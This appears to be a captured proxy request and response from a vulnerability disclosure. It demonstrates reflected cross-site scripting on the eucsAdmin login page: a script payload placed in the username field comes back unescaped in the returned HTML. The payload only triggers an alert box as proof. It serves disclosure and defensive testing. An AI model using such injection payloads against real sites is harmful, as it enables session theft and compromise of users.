 Go
Cancel
<
>
Target: https://1
Request
Raw Params Headers Hex
POST /_/login.php HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: https://1
Connection: close
Referer: https://1 /_/login.php
Cookie: redirect=1; testing=1; PHPSESSID=s
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=test"><script>alert("XSSbyIthacaLabs");</script><input id="username&password=test
Response
Raw Headers Hex HTML Render
<div class="login-header text-center">
<img src="assets/images/exelysis.logo.big.png" alt="Exelysis" class="logo brand">
</div>
<div class="login-wrapper">
<h1 class="system-label">
<span style="text-align: center;"> eucsAdmin </span>
</h1>
<form name="form" action="/_/login.php" method="post" target="_self" class="form-horizontal"
style="margin-bottom: 0px !important;">
<div class="form-group">
<div class="col-sm-12">
<div class="input-group">
<span class="input-group-addon"><i class="fa fa-user"></i></span>
<input id="username" name="username" type="text" class="form-control"
placeholder="Username" value="test"><script>alert("XSSbyIthacaLabs");</script><input id="username">
</div>
</div>
</div>
<div class="form-group">
<div class="col-sm-12">
<div class="input-group">
<span class="input-group-addon"><i class="fa fa-lock"></i></span>
<input id="password" name="password" type="password" class="form-control"
placeholder="Password">
</div>
</div>
</div>